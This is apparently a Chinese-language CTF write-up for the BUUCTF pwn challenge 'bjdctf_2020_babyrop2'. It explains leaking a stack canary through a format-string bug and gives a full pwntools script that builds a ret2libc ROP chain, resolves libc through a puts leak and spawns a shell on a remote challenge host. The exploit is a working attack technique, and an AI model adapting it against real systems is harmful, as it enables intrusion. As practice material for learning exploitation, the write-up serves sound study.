
有canary保护,然后又是栈题,估计格式字符串的泄露canary
好像这道题目很经典,,,
这里有个cannary,这里这个canary,是每个函数的返回都是一样的,所以我们只要泄露出来一个就可以使用了
远程呢虽然栈随机化,但是偏移应该还是不变的,所以在本地上调试出canary的位置然后相对输入点来说就行了
from pwn import*from LibcSearcher import*context.log_level = 'debug'#io = process('./bjdctf_2020_babyrop2')elf =ELF('./bjdctf_2020_babyrop2')io = remote("node4.buuoj.cn",27509)#gdb.attach(io)payload1 = 'aa%7$p'io.recvuntil("I'll give u some gift to help u!\n")io.sendline(payload1)io.recvuntil('aa')canary_addr= int(io.recvuntil('00'),16)log.success("canary:"+hex(canary_addr))puts_plt = elf.plt['puts']puts_got =elf.got['puts']pop_rdi = 0x0000000000400993vuln_addr = elf.sym['vuln']payload2 = b'a'*24 + p64(canary_addr)+b'bbbbbbbb'+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(vuln_addr)io.recvuntil('Pull up your sword and tell me u story!')io.send(payload2)#pause()#io.recvuntil('Pull up your sword and tell me u story!\n')io.recvuntil('\n')sleep(0.1)puts_addr = u64(io.recvuntil("\x7f").ljust(8,'\x00'))log.success('puts:'+hex(puts_addr))libc = LibcSearcher('puts',puts_addr)libcbase = puts_addr- libc.dump('puts')system_addr = libcbase+libc.dump('system')bin_sh = libcbase+libc.dump('str_bin_sh')payload2=b'a'*24 + p64(canary_addr)+b'deadbeef'+p64(pop_rdi)+p64(bin_sh)+p64(system_addr)#io.recvuntil('Pull up your sword and tell me u story!')io.sendline(payload2)io.interactive()
对栈的调试怎么说呢,就是断点很重要,不然栈一没,你就看不到前面 数据,我感觉有时候看debug会好一点。

